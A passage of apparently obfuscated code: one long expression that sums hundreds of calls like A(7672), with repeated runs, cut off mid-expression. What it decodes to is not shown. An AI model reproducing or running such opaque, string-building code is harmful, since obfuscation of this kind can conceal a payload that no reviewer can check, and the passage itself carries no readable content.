A(7672) + A(8934) + A(23774) + A(15415) + A(17144) + A(34366) + A(14734) + A(6161) + A(18519) + A(2435) + A(30614) + A(2043) + A(6298) + A(16685) + A(22576) + A(3601) + A(4023) + A(12494) + A(14342) + A(10925) + A(9151) + A(16036) + A(11468) + A(7020) + A(22733) + A(14718) + A(12422) + A(21636) + A(15574) + A(19419) + A(12990) + A(5244) + A(25630) + A(25716) + A(6750) + A(29013) + A(26285) + A(1490) + A(20061) + A(11425) + A(9372) + A(13785) + A(7544) + A(22881) + A(28797) + A(7467) + A(32052) + A(17669) + A(7876) + A(6852) + A(24586) + A(29411) + A(470) + A(26471) + A(17296) + A(20530) + A(27216) + A(27724) + A(15301) + A(28044) + A(1746) + A(13403) + A(6943) + A(9988) + A(13447) + A(27234) + A(18788) + A(9778) + A(10051) + A(33545) + A(6584) + A(14935) + A(10041) + A(14039)) + (A(2517) + A(2667) + A(10569) + A(2880) + A(33834) + A(4356) + A(25955) + A(12276) + A(9725) + A(23249) + A(7619) + A(11007) + A(7068) + A(6686) + A(32826) + A(16711) + A(8684) + A(22798) + A(26243) + A(7281) + A(19052) + A(26780) + A(6622) + A(26347) + A(11462) + A(22705) + A(21590) + A(12851) + A(11577) + A(11169) + A(24732) + A(30304) + A(23350) + A(8772) + A(14504) + A(21220) + A(17877) + A(13281) + A(28220) + A(4129) + A(2014) + A(15626) + A(5504) + A(17570) + A(1718) + A(9696) + A(16066) + A(30317) + A(768) + A(12822) + A(12661) + A(2575) + A(19850) + A(29726) + A(8106) + A(18349) + A(9747) + A(32019) + A(2649) + A(32999) + A(31200) + A(32941) + A(21932) + A(28901) + A(30708) + A(30288) + A(1598) + A(31626) + A(15644) + A(19406) + A(12722) + A(23130) + A(8777) + A(31984) + A(25114) + A(19408) + A(33108) + A(21120) + A(32456) + A(33212) + A(21445) + A(32914) + A(14688) + A(8641) + A(7517) + A(24960) + A(5068) + A(28618) + A(17784) + A(19631) + A(18764) + A(20825) + A(12444) + A(12946) + A(30503) + A(5143) + A(15025) + A(5094) + A(1464) + A(4476)) + (A(12521) + A(31936) + A(10977) + A(25677) + A(32124) + A(20345) + A(1537) + A(846) + A(31564) + A(24609) + A(23471) + A(19878) + A(31095) + A(30315) + A(16320) + A(30246) + A(27760) + A(17001) + A(31538) + A(14055) + A(21320) + A(22683) + A(19246) + A(11088) + A(21395) + A(13438) + A(25748) + A(27261) + A(15566) + A(28131) + A(14912) + A(14340) + A(2343) + A(19878) + A(31095) + A(30315) + A(16320) + A(30246) + A(27760) + A(17001) + A(31538) + A(14055) + A(21320) + A(22683) + A(19246) + A(11088) + A(21395) + A(13438) + A(25748) + A(27261) + A(15566) + A(28131) + A(12274) + A(31502) + A(2343) + A(19878) + A(31095) + A(30315) + A(16320) + A(30246) + A(27760) + A(17001) + A(31538) + A(14055) + A(21320) + A(22683) + A(19246) + A(11088) + A(21395) + A(13438) + A(25748) + A(27261) + A(15566) + A(28131) + A(10341) + A(28677) + A(26623) + A(26989) + A(6406) + A(25851) + A(24642) + A(22728) + A(15822) + A(12576) + A(4351) + A(22600) + A(9836) + A(34403) + A(9520) + A(11553) + A(11615) + A(7480) + A(13935) + A(12216) + A(22395) + A(1590) + A(29396) + A(31381) + A(2716) + A(31125)) + (A(6177) + A(13904) + A(11239) + A(8669) + A(3600) + A(4261) + A(24421) + A(31760) + A(27674) + A(26155) + A(17823) + A(29650) + A(31888) + A(6628) + A(739) + A(29720) + A(1664) + A(31817) + A(26646) + A(23639) + A(25560) + A(3640) + A(23833) + A(19441) + A(33881) + A(22876) + A(25941) + A(22952) + A(20772) + A(19545) + A(7386) + A(22274) + A(15556) + A(9445) + A(25641) + A(30725) + A(30808) + A(15781) + A(26632) + A(33143) + A(4431) + A(8074) + A(23035) + A(2193) + A(12943) + A(29075) + A(31219) + A(7970) + A(30699) + A(18049) + A(27783) + A(31558) + A(20567) + A(2534) + A(21200) + A(18111) + A(14158) + A(19504) + A(32978) + A(34126) + A(13522) + A(12138) + A(10120) + A(28624) + A(15216) + A(1991) + A(14955) + A(15084) + A(27418) + A(5677) + A(17093) + A(6868) + A(21824) + A(411) + A(14524) + A(30854) + A(3450) + A(7031) + A(9969) + A(22967) + A(19222) + A(28603) + A(2227) + A(21020) + A(12122) + A(5442) + A(13934) + A(32764) + A(31733) + A(11295) + A(20429) + A(31734) + A(6243) + A(7817) + A(7392) + A(31113) + A(29113) + A(15072) + A(3434) + A(16059)) + (A(2036) + A(5668) + A(4003) + A(21054) + A(31270) + A(27287) + A(26898) + A(3800) + A(7813) + A(5138) + A(28094) + A(30826) + A(12697) + A(21966) + A(23994) + A(31922) + A(30420) + A(21724) + A(32591) + A(33702) + A(19210) + A(5396) + A(12150) + A(9885) + A(31484) + A(27024) + A(27349) + A(28681) + A(16148) + A(20624) + A(17257) + A(10025) + A(5397) + A(32408) + A(18902) + A(18821) + A(23175) + A(2904) + A(11352) + A(15594) + A(16034) + A(28586) + A(30335) + A(31747) + A(22154) + A(3412) + A(15930) + A(16615) + A(32745) + A(26343) + A(22700) + A(28908) + A(23751) + A(30423) + A(30663) + A(25003) + A(18423) + A(6899) + A(11676) + A(14009) + A(31324) + A(26551) + A(21874) + A(32074) + A(19064) + A(14190) + A(563) + A(18797) + A(24942) + A(1024) + A(7779) + A(23661) + A(29929) + A(26899) + A(12727) + A(31441) + A(9616) + A(22914) + A(24854) + A(2322) + A(7108) + A(31831) + A(7859) + A(8824) + A(2720) + A(3158) + A(21413) + A(29657) + A(10795) + A(33144) + A(1310) + A(20569) + A(21109) + A(29237) + A(17247) + A(1114) + A(32888) + A(4366) + A(15256) + A(11581)) + (A(11054) + A(3131) + A(3502) + A(15258) + A(2013) + A(32948) + A(31965) + A(24222) + A(21091) + A(7901) + A(30709) + A(33859) + A(27988) + A(23148) + A(31909) + A(13938) + A(13090) + A(18694) + A(2665) + A(8090) + A(18879) + A(2751) + A(32437) + A(10088) + A(33039) + A(7552) + A(14591) + A(12731) + A(21913) + A(4045) + A(18798) + A(29191) + A(25782) + A(30171) + A(19764) + A(16042) + A(3253) + A(28251) + A(33867) + A(4182) + A(17690) + A(13554) + A(22178) + A(1760) + A(13786) + A(4062) + A(24924) + A(12251) + A(34039) + A(10547) + A(24838) + A(7053) + A(31325) + A(23349) + A(24085) + A(19711) + A(26151) + A(7395) + A(405) + A(18908) + A(33108) + A(17995) + A(29008) + A(18531) + A(9205) + A(7110) + A(7415) + A(11854) + A(1440) + A(29702) + A(28778) + A(11365) + A(12031) + A(9139) + A(23334) + A(2214) + A(20754) + A(15312) + A(12429) + A(2946) + A(10949) + A(20455) + A(27448) + A(7039) + A(10921) + A(4836) + A(32513) + A(26093) + A(32915) + A(6871) + A(21290) + A(19383) + A(12857) + A(31505) + A(15998) + A(27282) + A(27271) + A(3914) + A(4780) + A(3402)) + (A(13112) + A(22964) + A(9716) + A(20379) + A(20280) + A(27546) + A(19087) + A(4620) + A(10273) + A(19611) + A(8344) + A(24245) + A(24820) + A(5927) + A(26607) + A(23891) + A(2479) + A(30576) + A(18411) + A(11030) + A(6616) + A(22580) + A(22282) + A(30909) + A(4746) + A(13081) + A(12457) + A(3527) + A(24247) + A(3142) + A(885) + A(32218) + A(10605) + A(6545) + A(15823) + A(17776) + A(20636) + A(19358) + A(11371) + A(21610) + A(23696) + A(11448) + A(32892) + A(31927) + A(5388) + A(1309) + A(8320) + A(31147) + A(17614) + A(32103) + A(31365) + A(2938) + A(5900) + A(5386) + A(31283) + A(13843) + A(27663) + A(24451) + A(23947) + A(22367) + A(16702) + A(21825) + A(2248) + A(19441) + A(33881) + A(22876) + A(9895) + A(29018) + A(13893) + A(31358) + A(19784) + A(6213) + A(14103) + A(25584) + A(18203) + A(17117) + A(29565) + A(24275) + A(6002) + A(23616) + A(22631) + A(4353) + A(4945) + A(2969) + A(28352) + A(3394) + A(4070) + A(20390) + A(19663) + A(1757) + A(23295) + A(12923) + A(9087) + A(32121) + A(568) + A(891) + A(8889) + A(15900) + A(23480) + A(18689)) + (A(4384) + A(9711) + A(9555) + A(10831) + A(14424) + A(9146) + A(27537) + A(17172) + A(18058) + A(14657) + A(4057) + A(4095) + A(1824) + A(15529) + A(29822) + A(7760) + A(23322) + A(4382) + A(10838) + A(3805) + A(22069) + A(8779) + A(28764) + A(18389) + A(1165) + A(17719) + A(32942) + A(32648) + A(12043) + A(6206) + A(14882) + A(23625) + A(23828) + A(1048) + A(4726) + A(25694) + A(33712) + A(33126) + A(14982) + A(17780) + A(24660) + A(26431) + A(1542) + A(33732) + A(33919) + A(15651) + A(3332) + A(1219) + A(31583) + A(16727) + A(30173) + A(27361) + A(3808) + A(33012) + A(4940) + A(29064) + A(23758) + A(6928) + A(24811) + A(17135) + A(19738) + A(10358) + A(31796) + A(31656) + A(33650) + A(6242) + A(25180) + A(30803) + A(957) + A(26484) + A(10644) + A(27963) + A(14314) + A(6179) + A(28430) + A(30433) + A(10889) + A(29075) + A(31219) + A(7970) + A(6735) + A(33850) + A(17139) + A(10689) + A(5778) + A(22536) + A(490) + A(25785) + A(26472) + A(20175) + A(24099) + A(21568) + A(16331) + A(25277) + A(16108) + A(25351) + A(8574) + A(30373) + A(4923) + A(27421)) + (A(2343) + A(19878) + A(31095) + A(13427) + A(18796) + A(411) + A(14524) + A(27223) + A(2357) + A(25424) + A(18657) + A(31001) + A(10253) + A(24978) + A(28527) + A(2210) + A(6851) + A(22216) + A(16212) + A(11089) + A(19714) + A(9333) + A(19995) + A(24413) + A(23994) + A(31922) + A(30420) + A(1183) + A(9268) + A(9602) + A(3943) + A(22513) + A(850) + A(25962) + A(3854) + A(21640) + A(21998) + A(28620) + A(22202) + A(29794) + A(24553) + A(25777) + A(19880) + A(11208) + A(27801) + A(8939) + A(29072) + A(1195) + A(759) + A(8158) + A(28669) + A(19071) + A(1883) + A(7775) + A(7503) + A(19706) + A(8238) + A(2827) + A(32612) + A(18197) + A(31403) + A(3378) + A(5782) + A(24111) + A(12874) + A(15918) + A(34307) + A(31411) + A(2352) + A(12981) + A(23696) + A(11448) + A(32892) + A(31927) + A(5388) + A(1309) + A(11621) + A(8099) + A(7111) + A(1678) + A(31782) + A(33929) + A(19342) + A(33806) + A(20157) + A(11336) + A(5829) + A(33946) + A(6903) + A(16723) + A(1512) + A(15013) + A(19283) + A(30576) + A(18411) + A(11030) + A(3443) + A(14940) + A(22193) + A(29552)) + (A(19599) + A(10648) + A(23283) + A(27966) + A(2617) + A(30744) + A(14794) + A(21666) + A(12880) + A(25423) + A(14378) + A(25649) + A(28619) + A(34098) + A(18218) + A(13366) + A(8434) + A(25264) + A(27515) + A(12094) + A(30147) + A(3960) + A(4292) + A(24402) + A(30673) + A(4800) + A(1369) + A(25194) + A(15724) + A(9191) + A(9418) + A(19194) + A(6975) + A(14948) + A(14048) + A(11289) + A(26616) + A(19042) + A(2183) + A(17031) + A(18922) + A(32345) + A(23048) + A(18320) + A(4459) + A(3230) + A(31447) + A(14705) + A(598) + A(1974) + A(28396) + A(24168) + A(21716) + A(23414) + A(15941) + A(29496) + A(25932) + A(14236) + A(10603) + A(6164) + A(24814) + A(28266) + A(31681) + A(30990) + A(10725) + A(4604) + A(19070) + A(22728) + A(15822) + A(29976) + A(11042) + A(17720) + A(14088) + A(8628) + A(6246) + A(2328) + A(30033) + A(12483) + A(6033) + A(1944) + A(14350) + A(17411) + A(15354) + A(11539) + A(20462) + A(4722) + A(10140) + A(3351) + A(30008) + A(7561) + A(7387) + A(6387) + A(16566) + A(1701) + A(13013) + A(17987) + A(21611) + A(2035) + A(25641) + A(30725)) + (A(30808) + A(15781) + A(26632) + A(33143) + A(4431) + A(8074) + A(23035) + A(11511) + A(3995) + A(7974) + A(27596) + A(1541) + A(26817) + A(26009) + A(24445) + A(11151) + A(7473) + A(27529) + A(14493) + A(25274) + A(24330) + A(28251) + A(33867) + A(4182) + A(17690) + A(13554) + A(22178) + A(1760) + A(13786) + A(4062) + A(6720) + A(13116) + A(24619) + A(26186) + A(4057) + A(4095) + A(26112) + A(15529) + A(29822) + A(7760) + A(34099) + A(15488) + A(5786) + A(15501) + A(32865) + A(2898) + A(3262) + A(23553) + A(4167) + A(12972) + A(28241) + A(28707) + A(8073) + A(22254) + A(12277) + A(23544) + A(24394) + A(7237) + A(32574) + A(33710) + A(19343) + A(27967) + A(31897) + A(16257) + A(12154) + A(10448) + A(33960) + A(29331) + A(32607) + A(11706) + A(29398) + A(27356) + A(7498) + A(16623) + A(4116) + A(6202) + A(29917) + A(9597) + A(17158) + A(4199) + A(17762) + A(2914) + A(4103) + A(9023) + A(33043) + A(11447) + A(21421) + A(14017) + A(11906) + A(33860) + A(12281) + A(15674) + A(13609) + A(24040) + A(26700) + A(25698) + A(23494) + A(24935) + A(23065) + A(20356)) + (A(31756) + A(24837) + A(28129) + A(17894) + A(25403) + A(33894) + A(32224) + A(16234) + A(19027) + A(32307) + A(18577) + A(8731) + A(15866) + A(20322) + A(17265) + A(19415) + A(24784) + A(6124) + A(21658) + A(21033) + A(4857) + A(30820) + A(33952) + A(10098) + A(7960) + A(19888) + A(19047) + A(30381) + A(2733) + A(5764) + A(18939) + A(14368) + A(5217) + A(25895) + A(3526) + A(12775) + A(11819) + A(26514) + A(18116) + A(30729) + A(11224) + A(10534) + A(27231) + A(25096) + A(7519) + A(15211) + A(11291) + A(17824) + A(32628) + A(14031) + A(6890) + A(2843) + A(24414) + A(25759) + A(8352) + A(12751) + A(31497) + A(7132) + A(34367) + A(24165) + A(675) + A(16724) + A(28865) + A(29538) + A(10819) + A(29083) + A(11966) + A(9953) + A(22212) + A(10774) + A(21253) + A(19892) + A(17751) + A(5722) + A(8914) + A(14917) + A(4094) + A(30987) + A(11285) + A(31790) + A(12026) + A(2631) + A(30765) + A(27333) + A(26906) + A(32491) + A(8553) + A(8796) + A(28747) + A(3663) + A(799) + A(2471) + A(22019) + A(14110) + A(7565) + A(6587) + A(22329) + A(3353) + A(32094) + A(2042)) + (A(19592) + A(1543) + A(4299) + A(25582) + A(21818) + A(8751) + A(17840) + A(13797) + A(10477) + A(772) + A(25420) + A(5688) + A(1347) + A(13600) + A(29938) + A(30753) + A(23583) + A(17173) + A(28935) + A(11680) + A(7049) + A(28297) + A(4975) + A(1186) + A(32552) + A(32355) + A(33800) + A(980) + A(1019) + A(12936) + A(30102) + A(13570) + A(21704) + A(4451) + A(31772) + A(28438) + A(16003) + A(23186) + A(3374) + A(3095) + A(6361) + A(15771) + A(3559) + A(3576) + A(4154) + A(26644) + A(26184) + A(1923) + A(13368) + A(13436) + A(15951) + A(7824) + A(18691) + A(25396) + A(22541) + A(20875) + A(23344) + A(34158) + A(29386) + A(21349) + A(15708) + A(18845) + A(15048) + A(3481) + A(22288) + A(24370) + A(19218) + A(3250) + A(26984) + A(5783) + A(12281) + A(32896) + A(18159) + A(12273) + A(7024) + A(8789) + A(756) + A(22751) + A(3913) + A(30204) + A(5573) + A(22091) + A(2312) + A(7352) + A(23948) + A(17553) + A(10255) + A(10956) + A(26882) + A(15254) + A(5699) + A(6335) + A(12321) + A(17528) + A(21415) + A(8052) + A(13793) + A(19856) + A(12589) + A(1047)) + (A(11163) + A(33595) + A(22070) + A(7320) + A(2293) + A(11629) + A(22839) + A(4574) + A(21958) + A(29465) + A(30378) + A(17914) + A(25279) + A(8224) + A(11905) + A(8205) + A(3005) + A(16462) + A(24997) + A(787) + A(32656) + A(15888) + A(31815) + A(20872) + A(3617) + A(24383) + A(21975) + A(10623) + A(31672) + A(26868) + A(15233) + A(848) + A(2653) + A(33431) + A(14668) + A(34036) + A(26627) + A(14444) + A(8051) + A(22086) + A(8321) + A(22797) + A(1999) + A(3676) + A(10307) + A(24850) + A(2452) + A(20560) + A(33293) + A(31507) + A(7069) + A(15359) + A(33854) + A(19678) + A(19955) + A(12061) + A(20667) + A(18211) + A(21616) + A(8827) + A(23021) + A(4888) + A(24655) + A(5160) + A(26860) + A(30113) + A(7678) + A(9462) + A(30832) + A(18101) + A(8230) + A(2323) + A(28911) + A(3407) + A(18466) + A(30540) + A(12683) + A(29451) + A(22904) + A(9264) + A(20170) + A(28470) + A(31068) + A(10145) + A(16774) + A(23957) + A(19051) + A(29900) + A(20859) + A(13620) + A(12301) + A(7693) + A(12361) + A(30455) + A(11823) + A(16475) + A(11547) + A(31398) + A(972) + A(24661)) + (A(32431) + A(17637) + A(13046) + A(16826) + A(4227) + A(23662) + A(11775) + A(22786) + A(25787) + A(28098) + A(5924) + A(1337) + A(5557) + A(15569) + A(8157) + A(13706) + A(7364) + A(24129) + A(781) + A(19581) + A(20052) + A(21895) + A(20997) + A(15313) + A(17515) + A(30245) + A(17450) + A(30689) + A(15859) + A(30570) + A(9411) + A(24180) + A(4779) + A(18037) + A(10764) + A(17119) + A(26017) + A(33501) + A(4183) + A(10239) + A(17063) + A(12546) + A(23941) + A(31092) + A(2687) + A(33096) + A(17068) + A(13136) + A(10676) + A(15977) + A(31581) + A(2831) + A(4336) + A(989) + A(13512) + A(8396) + A(18872) + A(27475) + A(24338) + A(7043) + A(5342) + A(7696) + A(10937) + A(29903) + A(23834) + A(10210) + A(9880) + A(20439) + A(28956) + A(32567) + A(19145) + A(4723) + A(5201) + A(29965) + A(34151) + A(29468) + A(28542) + A(9078) + A(19909) + A(6743) + A(27226) + A(25477) + A(17364) + A(19300) + A(4464) + A(19209) + A(11863) + A(27952) + A(10478) + A(33926) + A(528) + A(30151) + A(6958) + A(32396) + A(32470) + A(8645) + A(5101) + A(5587) + A(30631) + A(21847)) + (A(20067) + A(30668) + A(28295) + A(26415) + A(29090) + A(15306) + A(24030) + A(16007) + A(28231) + A(22470) + A(9232) + A(6731) + A(24554) + A(2287) + A(4068) + A(19783) + A(21507) + A(13801) + A(22990) + A(23134) + A(7384) + A(12679) + A(1615) + A(27302) + A(15207) + A(1242) + A(6718) + A(30316) + A(23223) + A(21158) + A(28077) + A(1224) + A(14381) + A(8766) + A(23487) + A(15619) + A(6402) + A(7099) + A(33172) + A(22339) + A(1430) + A(13396) + A(11306) + A(8980) + A(15193) + A(28159) + A(10754) + A(26003) + A(6330) + A(21133) + A(2333) + A(12324) + A(29178) + A(13496) + A(31367) + A(23278) + A(12271) + A(31485) + A(29786) + A(23706) + A(12314) + A(26886) + A(5819) + A(16542) + A(1252) + A(11311) + A(33052) + A(32940) + A(8005) + A(31615) + A(18874) + A(4171) + A(23672) + A(4310) + A(20474) + A(17102) + A(24849) + A(27873) + A(3602) + A(26047) + A(24501) + A(7732) + A(1499) + A(19635) + A(34031) + A(34339) + A(2724) + A(968) + A(2541) + A(5064) + A(1614) + A(3706) + A(13107) + A(21839) + A(6109) + A(12908) + A(17026) + A(14034) + A(23777) + A(30332)) + (A(7205) + A(20246) + A(25218) + A(2368) + A(28160) + A(31306) + A(29849) + A(14287) + A(22354) + A(10735) + A(26082) + A(32031) + A(13271) + A(31223) + A(11152) + A(7268) + A(12850) + A(4106) + A(13597) + A(11651) + A(11071) + A(21154) + A(6308) + A(25943) + A(24958) + A(32139) + A(25967) + A(6526) + A(26217) + A(3791) + A(25646) + A(21265) + A(14345) + A(24847) + A(22646) + A(19440) + A(869) + A(22072) + A(13581) + A(34384) + A(33452) + A(2982) + A(19356) + A(2978) + A(27260) + A(31684) + A(2171) + A(10013) + A(28769) + A(19509) + A(17275) + A(20634) + A(8850) + A(28905) + A(20795) + A(20373) + A(12298) + A(7347) + A(28480) + A(17100) + A(4589) + A(17538) + A(24082) + A(22013) + A(24665) + A(19022) + A(732) + A(9548) + A(2545) + A(18622) + A(28426) + A(24271) + A(26985) + A(32455) + A(24156) + A(6217) + A(8904) + A(6771) + A(25971) + A(12713) + A(18191) + A(22083) + A(28296) + A(16342) + A(22678) + A(4897) + A(7133) + A(7607) + A(4298) + A(32845) + A(16490) + A(18569) + A(15240) + A(5251) + A(2123) + A(2188) + A(13257) + A(17605) + A(7511) + A(6168)) + (A(15739) + A(4990) + A(3148) + A(6088) + A(22723) + A(31722) + A(5328) + A(13326) + A(10568) + A(1417) + A(24694) + A(13882) + A(1790) + A(3235) + A(4794) + A(17330) + A(10507) + A(29970) + A(7359) + A(13409) + A(31276) + A(19913) + A(11342) + A(26129) + A(21301) + A(21022) + A(12316) + A(4669) + A(27172) + A(16535) + A(18907) + A(30267) + A(22164) + A(9659) + A(21650) + A(16948) + A(20099) + A(9772) + A(34116) + A(23899) + A(34105) + A(19903) + A(5665) + A(29853) + A(26705) + A(22021) + A(7704) + A(24319) + A(12566) + A(20485) + A(28272) + A(28835) + A(7182) + A(15788) + A(33022) + A(30448) + A(10555) + A(10053) + A(30356) + A(20543) + A(10980) + A(23209) + A(27491) + A(5643) + A(7766) + A(25008) + A(12063) + A(31941) + A(24140) + A(1211) + A(17094) + A(22916) + A(14308) + A(19492) + A(8484) + A(23366) + A(29038) + A(24161) + A(1151) + A(29509) + A(13946) + A(1227) + A(19682) + A(30134) + A(21454) + A(3493) + A(9010) + A(25987) + A(32722) + A(11168) + A(20823) + A(13885) + A(16701) + A(25021) + A(7917) + A(16404) + A(14514) + A(5431) + A(21457) + A(33300)) + (A(21639) + A(24079) + A(31848) + A(20628) + A(6220) + A(27079) + A(7541) + A(23578) + A(5682) + A(12262) + A(26708) + A(17715) + A(23450) + A(23912) + A(30403) + A(32954) + A(2206) + A(27359) + A(33667) + A(28393) + A(19978) + A(7880) + A(21490) + A(6592) + A(2265) + A(29047) + A(5749) + A(26212) + A(14593) + A(19177) + A(13008) + A(12010) + A(18406) + A(2325) + A(25329) + A(27025) + A(23463) + A(22169) + A(19685) + A(19539) + A(27536) + A(7173) + A(11690) + A(11077) + A(5429) + A(24367) + A(28971) + A(28079) + A(11034) + A(20115) + A(7493) + A(30766) + A(6562) + A(20871) + A(19288) + A(28944) + A(22382) + A(12033) + A(23755) + A(13969) + A(11065) + A(9533) + A(4251) + A(1045) + A(12223) + A(20613) + A(5048) + A(20876) + A(7300) + A(28245) + A(9858) + A(33581) + A(5571) + A(30983) + A(4882) + A(13400) + A(21949) + A(11165) + A(25283) + A(17601) + A(12764) + A(24762) + A(32291) + A(30776) + A(18735) + A(1797) + A(29615) + A(7287) + A(30822) + A(8060) + A(24574) + A(31669) + A(23176) + A(24925) + A(23302) + A(15396) + A(574) + A(8114) + A(24994) + A(25400)) + (A(1272) + A(28928) + A(13082) + A(19053) + A(21257) + A(26355) + A(7121) + A(12502) + A(8303) + A(4611) + A(11941) + A(6369) + A(29025) + A(25268) + A(16417) + A(4846) + A(4865) + A(4019) + A(27164) + A(33231) + A(33638) + A(1967) + A(7195) + A(13576) + A(33051) + A(2671) + A(20109) + A(16962) + A(19834) + A(2633) + A(22506) + A(20796) + A(20394) + A(14189) + A(25285) + A(13168) + A(12453) + A(11144) + A(2026) + A(12430) + A(17218) + A(17985) + A(4416) + A(20023) + A(20101) + A(518) + A(4503) + A(21472) + A(26867) + A(8362) + A(11875) + A(12632) + A(13369) + A(13608) + A(7105) + A(4188) + A(15038) + A(2957) + A(16990) + A(8220) + A(29404) + A(25865) + A(16700) + A(8430) + A(20864) + A(12131) + A(1266) + A(1525) + A(21877) + A(19881) + A(9653) + A(4813) + A(30916) + A(31132) + A(12512) + A(8324) + A(24207) + A(24033) + A(20945) + A(20693) + A(8570) + A(15018) + A(16023) + A(8518) + A(31533) + A(2363) + A(10991) + A(17468) + A(30870) + A(17767) + A(7752) + A(9442) + A(23332) + A(8898) + A(20430) + A(21417) + A(8318) + A(1509) + A(20704) + A(5904)) + (A(19709) + A(32294) + A(18032) + A(26206) + A(10361) + A(2659) + A(28093) + A(27595) + A(20360) + A(24236) + A(1988) + A(23307) + A(29474) + A(20121) + A(27080) + A(14077) + A(25360) + A(4822) + A(17014) + A(9262) + A(27321) + A(27215) + A(30517) + A(19304) + A(18267) + A(9819) + A(32652) + A(2360) + A(13240) + A(4156) + A(15280) + A(20238) + A(25386) + A(33228) + A(23641) + A(28424) + A(10769) + A(12206) + A(3691) + A(25466) + A(8937) + A(4748) + A(5945) + A(19324) + A(18600) + A(11313) + A(4605) + A(18136) + A(23651) + A(10286) + A(11211) + A(5702) + A(20288) + A(10290) + A(6976) + A(30224) + A(32968) + A(13094) + A(9823) + A(24913) + A(26288) + A(14280) + A(18555) + A(23737) + A(27548) + A(29143) + A(28536) + A(4218) + A(20008) + A(24765) + A(10607) + A(24364) + A(19734) + A(2281) + A(25054) + A(28451) + A(26499) + A(24815) + A(13194) + A(34268) + A(17041) + A(3146) + A(15824) + A(33127) + A(21026) + A(14780) + A(6207) + A(5248) + A(32590) + A(555) + A(3190) + A(20917) + A(2881) + A(11753) + A(6487) + A(4863) + A(12812) + A(17089) + A(33640) + A(5052)) + (A(16917) + A(4184) + A(1431) + A(17150) + A(10898) + A(10579) + A(32374) + A(9422) + A(32036) + A(4017) + A(15790) + A(20780) + A(5714) + A(11324) + A(17591) + A(12456) + A(16421) + A(12353) + A(29505) + A(2544) + A(1915) + A(19887) + A(11398) + A(28529) + A(19183) + A(27985) + A(14796) + A(34427) + A(25739) + A(15377) + A(31777) + A(1109) + A(23656) + A(24378) + A(16261) + A(23831) + A(11667) + A(19615) + A(8222) + A(32977) + A(4185) + A(30582) + A(33152) + A(637) + A(4362) + A(32099) + A(29413) + A(23907) + A(6828) + A(19263) + A(22869) + A(28142) + A(9839) + A(19893) + A(7221) + A(34232) + A(630) + A(2260) + A(14029) + A(5045) + A(1556) + A(29571) + A(24781) + A(14095) + A(15138) + A(5770) + A(15099) + A(1781) + A(26238) + A(14760) + A(15857) + A(7310) + A(26089) + A(12714) + A(7363) + A(3212) + A(28420) + A(15571) + A(14013) + A(8097) + A(10932) + A(31907) + A(23248) + A(11928) + A(9738) + A(6840) + A(16506) + A(20783) + A(6391) + A(25760) + A(2537) + A(4921) + A(32923) + A(17008) + A(25877) + A(4246) + A(23760) + A(21784) + A(10656) + A(1821)) + (A(28870) + A(16511) + A(32051) + A(22308) + A(2081) + A(23007) + A(32227) + A(20611) + A(18306) + A(2735) + A(16114) + A(13532) + A(22680) + A(11963) + A(20525) + A(7404) + A(13644) + A(14699) + A(31129) + A(28827) + A(12584) + A(14908) + A(9088) + A(19946) + A(18800) + A(30320) + A(15657) + A(29530) + A(19681) + A(32777) + A(12480) + A(26028) + A(29192) + A(33956) + A(21132) + A(29476) + A(10765) + A(19135) + A(12451) + A(32864) + A(15763) + A(7123) + A(25485) + A(31198) + A(24307) + A(19811) + A(10400) + A(16057) + A(19600) + A(33816) + A(20006) + A(1315) + A(12772) + A(32388) + A(7048) + A(12441) + A(27625) + A(19922) + A(30901) + A(30518) + A(21881) + A(30758) + A(16174) + A(24744) + A(11388) + A(17755) + A(10256) + A(8985) + A(19228) + A(5773) + A(29300) + A(30851) + A(24303) + A(2564) + A(23245) + A(764) + A(21038) + A(33811) + A(31665) + A(32068) + A(32761) + A(3931) + A(27557) + A(11698) + A(24360) + A(20666) + A(33066) + A(7665) + A(29602) + A(15318) + A(14035) + A(11304) + A(16885) + A(17305) + A(25332) + A(14176) + A(10423) + A(6227) + A(27821) + A(1893)) + (A(16536) + A(9860) + A(28256) + A(18644) + A(3323) + A(16636) + A(25838) + A(23790) + A(14546) + A(6410) + A(26808) + A(833) + A(8696) + A(20486) + A(15326) + A(17602) + A(21422) + A(3212) + A(31021) + A(1963) + A(6304) + A(19339) + A(20169) + A(21888) + A(7338) + A(6149) + A(22796) + A(28299) + A(13687) + A(14781) + A(10107) + A(5727) + A(30489) + A(24005) + A(31018) + A(2160) + A(3495) + A(26871) + A(12125) + A(7438) + A(12858) + A(5450) + A(1753) + A(24410) + A(2413) + A(8360) + A(5211) + A(27253) + A(12073) + A(31293) + A(15087) + A(11578) + A(30303) + A(33771) + A(23394) + A(8377) + A(19034) + A(2130) + A(10498) + A(13442) + A(18998) + A(32241) + A(9024) + A(26661) + A(12786) + A(9814) + A(24835) + A(9956) + A(24767) + A(15421) + A(25062) + A(31368) + A(28599) + A(6624) + A(3027) + A(15406) + A(10014) + A(24317) + A(31138) + A(22591) + A(19508) + A(12708) + A(6772) + A(5341) + A(24043) + A(4472) + A(14846) + A(28658) + A(17913) + A(9530) + A(28092) + A(14122) + A(17493) + A(10089) + A(9524) + A(1402) + A(31858) + A(20915) + A(26511) + A(24787)) + (A(23756) + A(537) + A(27848) + A(14729) + A(11704) + A(30035) + A(23192) + A(20244) + A(19407) + A(8726) + A(11647) + A(2651) + A(32226) + A(7630) + A(19513) + A(30883) + A(9940) + A(24874) + A(23605) + A(10695) + A(10692) + A(27314) + A(19178) + A(15447) + A(31432) + A(17970) + A(23378) + A(27945) + A(825) + A(16793) + A(31402) + A(10040) + A(31574) + A(18892) + A(32515) + A(28168) + A(8026) + A(5548) + A(16509) + A(22286) + A(29889) + A(16080) + A(22240) + A(1555) + A(34349) + A(18074) + A(28107) + A(11050) + A(13905) + A(6651) + A(6071) + A(415) + A(10500) + A(24720) + A(13250) + A(6725) + A(21427) + A(29250) + A(32852) + A(32804) + A(23539) + A(9489) + A(15328) + A(27501) + A(23819) + A(34414) + A(11187) + A(29852) + A(3167) + A(31248) + A(14676) + A(5946) + A(19189) + A(29399) + A(6013) + A(25656) + A(23897) + A(22296) + A(29765) + A(23892) + A(18470) + A(12515) + A(34304) + A(13332) + A(2490) + A(4236) + A(3297) + A(22603) + A(34397) + A(26091) + A(6707) + A(7318) + A(17085) + A(31271) + A(6700) + A(17774) + A(15180) + A(2834) + A(34121) + A(7214)) + (A(23142) + A(10589) + A(23215) + A(4894) + A(34253) + A(1940) + A(7377) + A(9123) + A(14257) + A(7057) + A(5490) + A(11873) + A(25688) + A(14111) + A(21178) + A(4022) + A(2800) + A(29627) + A(25561) + A(25579) + A(5411) + A(32717) + A(16758) + A(8392) + 